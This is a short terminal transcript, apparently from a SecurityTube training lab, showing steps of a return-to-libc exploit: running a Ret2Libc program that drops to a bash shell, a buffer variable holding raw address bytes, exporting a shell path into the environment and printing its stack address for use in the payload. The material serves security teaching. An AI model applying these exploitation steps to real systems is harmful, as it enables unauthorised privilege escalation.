 PuTTY (inactive)
SecurityTube #
SecurityTube #
SecurityTube #
SecurityTube #
SecurityTube # ./Ret2Libc
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# echo $BUF
`åê·P;ê·
bash-3.1# export myshell="/bin/ksh"
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# vim GetEnvironmentVarAddr.c
bash-3.1# gcc -o GetEnvironmentVarAddr  GetEnvironmentVarAddr.c
bash-3.1#
bash-3.1#
bash-3.1# ./GetEnvironmentVarAddr myshell
Address of myshell is 0xbffffd38
String present there is /bin/ksh
bash-3.1#